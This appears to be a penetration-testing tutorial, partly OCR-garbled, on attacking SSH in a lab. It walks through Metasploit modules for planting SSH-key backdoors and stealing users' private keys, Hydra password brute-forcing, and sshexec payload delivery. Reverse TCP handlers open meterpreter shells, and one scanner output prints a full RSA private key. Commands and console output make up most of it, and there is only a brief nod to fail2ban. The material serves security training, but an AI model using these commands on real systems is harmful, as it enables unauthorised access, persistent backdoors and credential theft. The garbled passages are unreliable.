

This will establish an ssh connection between the Windows client and the server without using a password.



```
🧬 ignite@ubuntu: ~
                                                                        \times
🛃 login as: ignite
🚜 Authenticating with public key "root@kali"
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-72-generic x86 64)
 * Documentation: https://help.ubuntu.com
  Management: https://landscape.canonical.com
 * Support: https://ubuntu.com/advantage
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
6 packages can be updated.
0 updates are security updates.
Last login: Mon Dec 23 07:32:18 2019 from 192.168.1.109
ignite@ubuntu:~$
```

# **Exploit SSH with Metasploit**

#### **SSH Key Persistence- Post Exploitation**

Consider a situation whereby by compromising the host machine you have obtained a meterpreter session and want to leave a permanent backdoor that will provide a reverse connection for next time.

When port 22 on the host machine is open, the Metasploit module "SSH Key Persistence-a Post Exploit" can be used to accomplish this.

This module will add an SSH key to a specified user (or all users), allowing remote SSH access to the victim at any time.

use post/linux/manage/sshkey\_persistence set session 1 exploit

As can be seen in the image given, it added authorised keys to /home / ignite/.ssh and stored a private key within /root/.msf4/loot



| <u>msf5</u> > sessions                                                                                                    |                       |
|----------------------------------------------------------------------------------------------------|-----------------------|
| Active sessions                                                                                                    |                       |
| Id Name Type TANAGRANG Information 33.00                                                                                                    | Connection            |
| 1 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.1.103                                                                                             | 192.168.1.107:4321 -> |
| <pre>msf5 &gt; use post/linux/manage/sshkey_persistence</pre>                                                                                                    |                       |
| <pre>[*] Checking SSH Permissions [*] Authorized Keys File: .ssh/authorized_keys [*] Finding _ssh directories</pre>                                              |                       |
| <pre>[+] Storing new private kev as /root/.msf4/loot/20191223110122 default 192.168.1.</pre>                                                                     | 103 id rsa 334706.txt |
| <pre>[*] Adding key to /home/ignite/.ssh/authorized_keys [+] Key Added [*] Post module execution completed msf5 post(linux/manage/sshkey persistence) &gt;</pre> |                       |

We ensure this by connecting to the host machine via port 22 using the private key generated above. Here, I renamed the private "key" and granted permission to 600 people.

# ssh -i key ignite@192.168.1.103 ali:~/.msf4/loot# ls 👍 0191223110122 default 192.168.1.103 id rsa 334706.txt oot@kali:~/.msf4/loot# mv 20191223110122\_default\_192.168.1.103\_id\_rsa\_334706.txt key oot@kali:~/.msf4/loot# chmod 600 key oot@kali:~/.msf4/loot# ssh -i key ignite@192.168.1.103 Velcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-72-generic x86 64) \* Documentation: https://help.ubuntu.com Management: https://landscape.canonical.com Support: https://ubuntu.com/advantage \* Canonical Livepatch is available for installation. Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch packages can be updated. updates are security updates. Last login: Mon Dec 23 07:36:37 2019 from 192.168.1.109 ignite@ubuntu:~\$

Bravo!! It works without any congestion, and in this way, we can use the SSH key as a persistence backdoor.



chmod 600 key

## **Stealing the SSH key**

Consider the following scenario: you have obtained a meterpreter session by compromising the host machine, port 22 is open for SSH, and you want to steal the SSH public key and authorised key. This is possible with the help of the Metasploit module "Multi Gather OpenSSH PKI Credentials Collection-a Post Exploit," which is discussed further below.

This module will collect the contents of all users .ssh directories on the targeted machine. Additionally, known\_hosts, authorized\_keys, and any other files are also downloaded. This module is largely based on firefox\_creds.rb.

use post/multi/gather/ssh\_creds set session 1 exploit

From the given below image, you can see we have all our authorised keys stored in the /home/ignite/.ssh directory on our local machine at /root/.msf4/loot and we now use those keys for login into an SSH server.

This can be done manually by downloading keys directly from inside /home/ignite/.ssh as shown in the below image.



isf5 post(multi/gather/ssh\_creds) > set session 1 session => 1 msf5 post(multi/gather/ssh\_creds) > exploit [\*] Finding .ssh directories \*] Looting 1 directories [+] Downloaded /home/ignite/.ssh/id\_rsa -> /root/.msf4/loot/2019122311053 [+] Downloaded /home/ignite/.ssh/id rsa.pub -> /root/.msf4/loot/201912231 Could not load SSH Key: Neither PUB key nor PRIV key +] Downloaded /home/ignite/.ssh/authorized keys -> /root/.msf4/loot/20191 Could not load SSH Key: Neither PUB key nor PRIV key [\*] Post module execution completed <u>nsf5</u> post(**mul** s) > sessions 1 [\*] Starting interaction with 1... <u>meterpreter</u> > cd /home/ignite/.ssh 🗲 <u>meterpreter</u> > ls Listing: /home/ignite/.ssh ۹ode Size Туре Last modified Name fil 944 2019-12-23 11:01:22 -0500 authorized keys 100644/rw-r--r--100600/rw-----1679 fil 2019-12-23 09:59:48 -0500 id rsa 100644/rw-r--r--395 fil 2019-12-23 09:59:48 -0500 id rsa.pub <u>meterpreter</u> > download id rsa /root/ 뎍 [\*] Downloading: id\_rsa -> /root//id\_rsa [\*] Downloaded 1.64 KiB of 1.64 KiB (100.0%): id rsa -> /root//id rsa [\*] download : id rsa -> /root//id rsa

We ensure this by connecting the host machine via port 22 using the private key downloaded above. Let's change the permission for the rsa key, and to do this, follow the steps given below.

chmod 600 id\_rsa ssh -I id\_rsa ignite@192.168.1.103

It works without any congestion, and in this way, we can use ssh key as a persistence backdoor.



```
root@kali:~# chmod 600 id_rsa 
root@kali:~# ssh -i id_rsa ignite@192.168.1.103 
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-72-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
6 packages can be updated.
0 updates are security updates.
Last login: Mon Dec 23 08:03:39 2019 from 192.168.1.107
ignite@ubuntu:~$
```

#### SSH login using pubkey

Considering you have the id\_rsa key of the host machine and want to obtain a meterpreter session via Metasploit, this can be achieved with the help of the following module.

This module will test ssh logins on a range of machines using a defined private key file and report successful logins. If you have loaded a database plugin and connected to a database, this module will record successful logins and hosts so you can track your access. A key file may be a single private key or several private keys in a single directory.

use auxiliary/scanner/ssh /ssh\_login\_pubkey set rhosts 192.168.1.103 set username ignite set key\_path /root/.ssh/id\_rsa exploit



mst5 auxiliary(scanner/ssh/ssh\_login\_pubkey) > set rhosts 192.168.1.103
rhosts => 192.168.1.103 msf5 auxiliary(scanner/ssh/ssh\_login\_pubkey) > set username ignite username => ignite anner/ssh/ssh login pubkey) > set key\_path /root/.ssh/id\_rsa <u>msf5</u> auxiliary(<mark>sc</mark> key\_path => /root/.ssh/id\_rsa msf5 auxiliary(scanner/ssh/ssh\_login\_pubkey) > exploit [\*] 192.168.1.103:22 SSH - Testing Cleartext Keys
[\*] 192.168.1.103:22 - Testing 1 keys from /root/.ssh/id\_rsa
[+] 192.168.1.103:22 - Success: 'ignite:----BEGIN RSA PRIVATE KEY-----MIIG4gIBAAKCAYEAw2f0+Utg50lzGIxIC/1eyaW342tetfHE58sDkyZxr7Qn8nkC MSoCOAW04Din3Sj9bNEk09eRDTpjm0M6rqS5cueYW01eLqVk0AaxjXmRMl0xo8Mi TL6DsVqfeak1F4ZD8WFxMjGAdely/kKRsGDgqsbuGiTYlNgzBByQIIQq4mNiVuEB G+zpy5Vy4P40pJ1wSU7fiY/DmQEqYr+2y/TRSqWTEbxcJeF0bvZfTPubBUbYU3dV yJmqISbSCCAKkbnx/2ZhdQUIMG2eQ0ZSKuIYGVLHrCNKuhmBTXaqRPwXxVJoR+Vn n5cqeTXR2FdavGTgLtoA8vkaWym8WgfjXBs741DtfEyIFj5G2E7EBvW51Z6Yy55Y 43RbXxGo4R5rIIoXwuMNXDi0WQEPW+/iUtYs/4YBQ/eUeWUPXOnt/piMsIPCZ/SU 60d6z90tYfW5/fPFt+VNKiD2bT0R7xCIJjfjjjN3fTh6YqudHfoqJtj9WhcEKudY U6u2qo6pqxQmTsBTAgMBAAECggGAa5IEILzcVbbbg5IGP4N14PA3sRx0gRjdWvUp vKIXR7CXpSX0jPghTJHnpt/JmThterAP5AbxtSSFnP1/mpDX/md80MhDZs5qFxL4 3fC9MTVBN/xS+o90S84R5NcxNyHHqST2hviKgcf5NTkuwI57AmjHgVWrWnve731 odDggsxPYKBxKdxcQFS/bxitGvYI0HJ5IJNiDCLWIJKFoPXfGYbY1ZSp7biAoxlC EXEZP+hmQlyZftsJC0MBsLNi3iJMHf5wj5mV/uflNU5uHl1iJ5HNK5fqq9Xgy+B9 6W4ftID5p8mdGJti4BPdhhPL5XBWAA4LDkR+DYl8PMdCTbj0kmNztuY0Z7QV48b .jkRmQZPPjsKvpYVHGzmi0B+7EhTUwOF+UD6xjzUc+WQ27De/sHm9n0ozba2yI0j MRqnSoO+xlzsMumGr89vugPJqT72nErQJVA7AeB4dXs5dq9JlrIvX6c6aCyMoCkg bQLkGM/0Uc/DOMvrb3JtLpCuaBLxAoHBA0ZzVtEKguARw8lxGdet1HoElUFT2wme E9lLetPwr+7SwtfUUMR27RN7kqCINQcG71nmr8nAQZ77dpDHvfYVw9BFvv9qoJzU rpDg9dhZWoohJkwWKygw3ningT8FX6fpvBrJq21uPoqy6wP2xIJxZqQkdEhC5Fev UeiT3TAWrtaCw1PVbFWtztwuXQalF3GRJMFCLZcNXC1C+qW+ZloogZ82psdeLMN/ tUFseBrLeu52GDBI7ErFo7aTQn++Se6NzwKBwQDZEdGltXtrQJ5/xtM4JQEva5Fr U+Io2a70qJpRDSLOhPaCVoGfKSNtbzz5Dlx5X3eCumhyMzJxycgc4zwPWsVWsFsA 6PMd6aUQGauS5bcN5llCkvFrnX4LxDxE0mEce0iVKWXQ023SVqNEXECzs046kGJy 16WJ5JjGY2hggqFRECEqbs+uTfflKgNr6IOwU+1rDc/NqAPDRBU6nua0Vz8JbYmj /t/MVhAagEQltz7tiXgtn1ZNu8SB0AeGoU9dKj0Cgb8WgSz5PQ2K1DFKesELTu5w /AGXX5kEV2uYzMYx7E9CA1MDwLgid3qvbGHlS2fiR8sX/G8uRJgj7mqluNvULEvz CtycFM2agyqI+28GsbMlyhbzVzbfteYD4le8z8mHnEvCUe9rwFhbMx3ARVjrZCeh 3+17IQ0rgvN8wvPWvmBUknCAv1bVByQsXFq5S2X+sS3lsZDCL4vQ37madf2I0GvY IH4o+gllDh0lT/Jqq3RV1TKHhJe0tb5HFhpoXyzZHwKBwQCgMWtDXGxJmXWfHK8S FxUJ1tuJlm0n8oX0Ey9XM1eFi1CUnZypReXURCx+LKAIHnEHM+QSqz/GA8C/uN7B Ah7y09HdGQ0Z/SyIdjlNfmOaSWgqaCDsZ1z2+An13B0AvKYANn3iH7ZDbRauQ1qo g2HvDFDrKcQLwH0So5gK6Tx9o2amdwKjQvz3zQqbXwuYXEexIo9B2YV1XFBCY7Qk UOK/ZWwXb+ffV4Ao3pHsN5CkIjhjitxZH4IEvu5e57q3KY0CgcA9GLk/47DKrPeu p7JeWbPeVEuuC8ElJkvmP/JKuhf+Dp+bDvovUktMbbyKRFXJTw/PdmR4qwcrsdhQ EhNsfACUupBxFh+MUKfzszgV+L+0dFzka2htyLxa9gR0HI32SMyPCFHxrnGysC4W Ilcosyvp8pqXmmYCzREDlEy6vHyrcwH0fjf6Hz1KyX8o0zlQSjaQbo8Y0k0qABxb 6L2t1ZRJSMj+ApFHpCmLV30ZzXZNveuyb5pZN9ke/iNeXeeZoEg= ----END RSA PRIVATE KEY-----[!] No active DB -- Credential data will not be saved! \*] Command shell session 1 opened (192.168.1.107:37099 -> 192.168.1.103:22) at Scanned 1 of 1 hosts (100% complete)



This will give a command session which can be further updated into the meterpreter session by executing the following command.

sessions -u 1

| <u>msf5</u> auxiliary(scanner/ssh/ssh_login_pubkey) > sessions -u 1 🤙                         |
|-----------------------------------------------------------------------------------------------|
| <pre>[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]</pre>          |
| MININ PARTICALITA ES IN                                                                       |
| [!] SESSION may not be compatible with this module.                                           |
| [*] Upgrading session ID: 1                                                                   |
| <pre>[*] Starting exploit/multi/handler</pre>                                                 |
| <pre>[*] Started reverse TCP handler on 192.168.1.107:4433</pre>                              |
| <pre>[*] Sending stage (985320 bytes) to 192.168.1.103</pre>                                  |
| <pre>[*] Meterpreter session 2 opened (192.168.1.107:4433 -&gt; 192.168.1.103:57782) at</pre> |
| <pre>[*] Command stager progress: 100.00% (773/773 bytes)</pre>                               |
| <pre>msf5 auxiliary(scanner/ssh/ssh_login_pubkey) &gt; sessions 2</pre>                       |
| [*] Starting interaction with 2                                                               |
|                                                                                               |
| <u>meterpreter</u> >                                                                          |

## **SSH Password cracking**

We can test a brute force attack on SSH to guess the password or test threshold policy while performing penetration testing on SSH. It requires a dictionary for username list and password list. Here we have a username dictionary named "user.txt" and a password list named "pass.txt" to perform the brute force attack with the help of hydra.

hydra -L user.txt -P pass.txt 192.168.1.103 ssh

```
root@kali:~# hydra -L user.txt -P pass.txt 192.168.1.103 ssh 
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret se
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-23 11:32:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:6/p:5), ~2 t
[DATA] attacking ssh://192.168.1.103:22/
[22][ssh] host: 192.168.1.103 login: ignite password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-23 11:32:40
```

As a result, you can observe that the host machine has no defence against brute force attack, and we were able to obtain ssh credential.



To protect your service against brute force attacks, you can use fail2ban, which is an IPS. Read more here to setup fail2ban IPS on the network.

If you observe the given below image, you will see that this time the connection request is dropped by the host machine when we try to launch a brute force attack.

hydra -L user.txt -P pass.txt 192.168.1.103 ssh

root@kali:~# hydra -L user.txt -P pass.txt 192.168.1.103 ssh Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret s Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-23 12:57:-[WARNING] Many SSH configurations limit the number of parallel tasks, it is recon [DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:7/p:5), ~3 [DATA] attacking ssh://192.168.1.103:22/ [ERROR] could not connect to ssh://192.168.1.103:22 - Connection refused

## **SSH Public Key Login Scanner**

This module will test SSH logins on a range of machines using a defined private key file and report successful logins. If you have loaded a database plugin and connected to a database, this module will record successful logins and hosts so you can track your access. A key file may be a single private key or several private keys in a single directory. However, only a single passphrase is supported, so it must either be shared between subject keys or belong to only a single one.

use auxiliary/scanner/ssh/ssh\_identify\_pubkeys set rhosts 192.168.1.103 set user\_file /root/user.txt set key\_path /root/.ssh/id\_rsa.pub exploit

As a result, you can see that user "ignite" is authorised to connect to the host machine's SSHD via the public.



```
> use auxiliary/scanner/ssh/ssh_identify_pubkeys 🤙
                                                        s) > set rhosts 192.168.1.103
<u>sf5</u> auxiliary(
msis auxiliary(scamer/ssn/s
rhosts => 192.168.1.103
msf5 auxiliary(scamer/ssh/suser_file => /root/user.txt
                                          tify pubkeys) > set user file /root/user.txt
                                          tify pubkeys) > set key file /root/.ssh/id_rsa.pub
<u>sf5</u>auxiliary(
 ey_file => /root/.ssh/id_rsa.pub
                                               pubkeys) > exploit
sf5 auxiliary(
*] 192.168.1.103:22 SSH - Trying 1 cleartext key per user.
    192.168.1.103:22 - [1/6] - User root does not accept key 1 - root@kali
    192.168.1.103:22 SSH - Failed: 'root'
    192.168.1.103:22 - [2/6] - User admin does not accept key 1 - root@kali
192.168.1.103:22 SSH - Failed: 'admin'
    192.168.1.103:22 - [3/6] - User mummy does not accept key 1 - root@kali
192.168.1.103:22 SSH - Failed: 'mummy'
+] 192.168.1.103:22 - [4/6] - Public key accepted: 'ignite' with key '62:25:18:51:f8:e0:60:9d:49
    192.168.1.103:22 - [5/6] - user raj does not ассерт key I - гоот@kali
192.168.1.103:22 SSH - Failed: 'raj'
    192.168.1.103:22 - [6/6] - User nisha does not accept key 1 - root@kali
    192.168.1.103:22 SSH - Failed: 'nisha'
    Scanned 1 of 1 hosts (100% complete)
    Auxiliary module execution completed
     auxiliar
                                                        s) >
```

## **SSH User Code Execution**

This module connects to the target system and executes the necessary commands to run the specified payload via SSH. If a native payload is specified, an appropriate stager will be used. As a result, we provided the host IP as well as the username and password, and if everything goes as planned, we will receive a meterpreter session on our listening machine.

```
use exploit/multi/ssh/sshexec
set rhosts 192.168.1.103
set username ignite
set password 123
set srvhost 192.168.1.107
exploit
```

As a result, you can observe that we have a meterpreter session on the host machine.



```
msf5 > use exploit/multi/ssh/sshexec
msf5 exploit(multi/ssh/sshexec) > set rhosts 192.168.1.103
rhosts => 192.168.1.103
msf5 exploit(multi/ssh/sshexec) > set username ignite
username => ignite
msf5 exploit(multi/ssh/sshexec) > set password 123
password => 123
msf5 exploit(multi/ssh/sshexec) > set srvhost 192.168.1.107
srvhost => 192.168.1.107
msf5 exploit(multi/ssh/sshexec) > set srvhost 192.168.1.107
srvhost => 192.168.1.107
msf5 exploit(multi/ssh/sshexec) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] 192.168.1.103:22 - Sending stager...
[*] Command Stager progress - 42.75% done (342/800 bytes)
[*] Sending stage (985320 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.103:35006) a
[!] Timed out while waiting for command to return
[*] Command Stager progress - 100.00% done (800/800 bytes)
meterpreter >
```

# **Conclusion:**

In this post, we try to discuss the possible ways to secure SSH and perform penetration testing against such a scenario.





# JOIN OUR TRAINING PROGRAMS



in 😱

www.ignitetechnologies.in